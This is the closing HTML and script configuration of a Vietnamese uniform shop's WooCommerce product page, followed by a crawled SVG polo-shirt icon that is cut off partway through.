Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dongphucxanh.net\/cart","checkout_page_url":"https:\/\/dongphucxanh.net\/checkout","fragments_nonce":"59d7a3459d"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","nonce":"8944c4027a","urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dongphucxanh.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dongphucxanh.net\/cart","checkout_page_url":"https:\/\/dongphucxanh.net\/checkout","fragments_nonce":"59d7a3459d"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ee460c0a0134fa5898cf6f43a1f5e2cc.js?ver=fd79f" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/82954a55c4d31954b2943fef6dbe564f.js?ver=d8cb6" id="elementor-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/cf603bfc40ec03af718db8ecfac31d44.js?ver=64a12" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"container_grid":!0,"e_swiper_latest":!0,"e_optimized_control_loading":!0,"e_onboarding":!0,"theme_builder_v2":!0,"home_screen":!0,"ai-layout":!0,"e_lazyload":!0,"notes":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2385,"title":"%C3%81o%20Thun%20%C4%90%E1%BB%93ng%20Ph%E1%BB%A5c%20Trung%20T%C3%A2m%20Ngo%E1%BA%A1i%20Ng%E1%BB%AF%20T%C6%B0%C6%A1ng%20T%C3%A1c%20%7C%20%C4%90%E1%BB%92NG%20PH%E1%BB%A4C%20XANH.NET","excerpt":"","featuredImage":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2018\/10\/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Cu\u1ed9n ngang: M\u0169i t\u00ean Tr\u00e1i & Ph\u1ea3i","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Ch\u1ebf \u0111\u1ed9 d\u1ecdc di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":!0},"tablet":{"label":"Tablet D\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":!0},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!0},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":!0}}},"version":"3.22.3","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"container_grid":!0,"e_swiper_latest":!0,"e_optimized_control_loading":!0,"e_onboarding":!0,"theme_builder_v2":!0,"home_screen":!0,"ai-layout":!0,"e_lazyload":!0,"notes":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/dongphucxanh.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2385,"title":"%C3%81o%20Thun%20%C4%90%E1%BB%93ng%20Ph%E1%BB%A5c%20Trung%20T%C3%A2m%20Ngo%E1%BA%A1i%20Ng%E1%BB%AF%20T%C6%B0%C6%A1ng%20T%C3%A1c%20%7C%20%C4%90%E1%BB%92NG%20PH%E1%BB%A4C%20XANH.NET","excerpt":"","featuredImage":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2018\/10\/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg"}}</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/52401635eb34f7ff9d769b3389afdf62.js?ver=a5ede" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/70f2b4c5fea591bedc439d62571320ab.js?ver=352fa" id="pro-elements-handlers-js"></script>
<script data-optimized="1" type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_bd7d8a3a1bbec48622feedf1606692a0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"S\u1ea3n ph\u1ea9m \u0111\u00e3 \u0111\u01b0\u1ee3c th\u00eam th\u00e0nh c\u00f4ng v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","continue_shopping":"Ti\u1ebfp t\u1ee5c mua h\u00e0ng","view_cart":"View Cart","go_to_checkout":"Ho\u00e0n thi\u1ec7n \u0111\u01a1n h\u00e0ng","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dongphucxanh.net\/cart","ajaxurl":"https:\/\/dongphucxanh.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Xem th\u00eam k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0110\u00f3ng(Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0110\u00f3ng","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dongphucxanh.net\/","shop_url":"https:\/\/dongphucxanh.net\/cua-hang","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Ch\u1ecdn danh m\u1ee5c","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c7657755d4de8f3605e6f02e4190ca38","fragment_name":"wc_fragments_c7657755d4de8f3605e6f02e4190ca38","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0110\u00f3ng (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Chia s\u1ebb\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"B\u1eadt\/t\u1eaft ch\u1ebf \u0111\u1ed9 to\u00e0n m\u00e0n h\u00ecnh\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ph\u00f3ng to\/ thu nh\u1ecf\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u1ea2nh tr\u01b0\u1edbc (m\u0169i t\u00ean tr\u00e1i)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u1ea2nh ti\u1ebfp (m\u0169i t\u00ean ph\u1ea3i)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1370","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Th\u00eam v\u00e0o gi\u1ecf","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-text-block-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-page-title-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-mod-comments-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-collapse-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-section-title-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-shop-title-categories-css":"https:\/\/dongphucxanh.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css"};var woodmart_variation_gallery_data=[]</script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/06eda88df246e2f7195be9c187b9ddb2.js?ver=d6d6d" id="woodmart-theme-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/7ad11c29ade4623a18adbd78620ee2f6.js?ver=3dd7c" id="wd-woocommerce-notices-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/2ec2a10c44dcd681c698d4cd59012ec3.js?ver=782f5" id="wd-header-builder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/16f3bfcb294e20343c06c1394a7f2692.js?ver=23350" id="wd-autocomplete-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b540dffd1ee9e10a34f1a078f3d37b08.js?ver=fc390" id="wd-ajax-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/31389c1237af04ba3dfb053353cd0ed6.js?ver=c5632" id="wd-on-remove-from-cart-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/e358520a371f9ab9ffa9ac395400353d.js?ver=39ebd" id="wd-menu-offsets-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/c16a67bba074888672ab6e54a8b9dfbe.js?ver=098e4" id="wd-menu-setup-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b0c4c7644f4104818f086722dc7ade21.js?ver=0d02a" id="smartmenus-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/6447831c6156ede089bb3894049d6691.js?ver=f586d" id="wd-btns-tooltips-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/eea143c5c7b6507fcc8c6791ed3f096e.js?ver=4ccc7" id="wd-tooltips-library-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/ffe6747a37854510a2566eb19f50771a.js?ver=09b1f" id="wd-widget-collapse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/4e39b686d2f08a7c67857186886046c5.js?ver=896de" id="wd-sticky-container-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b2c930a38a113ea26aaa4196a583d3fb.js?ver=bd287" id="wd-scroll-top-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/9cccb4823cce5966c1e04239787caf3c.js?ver=dd609" id="wd-mobile-navigation-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/8ce0dab5e4843a91cd58f3559ebabe8b.js?ver=00b45" id="wd-cart-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/92f5525b5378565c180b9f380abcfd6b.js?ver=0e000" id="wd-hidden-sidebar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/f589766029cef542969562a611d82c03.js?ver=5768a" id="wd-sticky-sidebar-btn-js"></script>
<script data-optimized="1" type="text/javascript" src="https://dongphucxanh.net/wp-content/litespeed/js/b5b63c3d8ce1860307d1676fd3913ed7.js?ver=6c56a" id="wd-categories-menu-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-01 10:43:21 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-polo-shirt-100.svg
body_size: 373
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="100.000000pt" height="100.000000pt" viewBox="0 0 100.000000 100.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,100.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M402 835 c-6 -14 -17 -25 -24 -25 -36 0 -229 -139 -228 -164 1 -6 21 -33 45 -61 l45 -49 27 20 c53 39 54 39 49 -3 -3 -21 -8 -111 -11 -200 l-6 -163 206 0 206 0 -6 173 c-3 94 -8 184 -10 200 -6 34 -1 34 43 0 l36 -27 48 55 c26 30 48 57 48 60 0 14 -191 148 -220 154 -19 4 -36 16 -42 31 -11 23 -16 24 -103 24 -88 0 -92 -1 -103 -25z m88 -3 c0 -4 -7 -18 -16 -30 -13 -19 -19 -20 -37 -11 -29 16 -28 14 -21 33 6 16 74 24 74 8z m104 -8 c7 -19 8 -17 -21 -33 -18 -9 -24 -8 -37 11 -23 32 -20 38 18 38 22 0 36 -6 40 -16z m-69 -42 c-3 -8 -5 -36 -5 -63 0 -35 -4 -49 -14 -49 -17 0 -27 114 -13 144 9 19 10 19 24 1 7 -11 11 -26 8 -33z m-94 3 c16 -9 34 -13 39 -10 6 4 10 -18 10 -54 0 -58 1 -61 25 -61 24 0 25 3 25 61 0 36 4 58 10 54 5 -3 23 1 40 10 28 15 34 14 74 -4 42 -18 156 -98 156 -108 0 -3 -14 -24 -31 -47 l-31 -41 36 38 c60 62 80 43 22 -20 l-34 -37 -41 27 c-22 15 -45 27 -51 27 -6 0 -8 -30 -5 -82 2 -46 7 -129 10 -185 l5 -103 -82 -2 -83 -2 83 -3 c64 -3 82 -7 82 -18 0 -13 -30 -15 -186 -15 l-185 0 6 133 c3 72 8 165 11 205 4 58 2 72 -9 72 -8 0 -20 -7 -27 -15 -7 -8 -18 -15 -25 -15 -7 0 -15 7 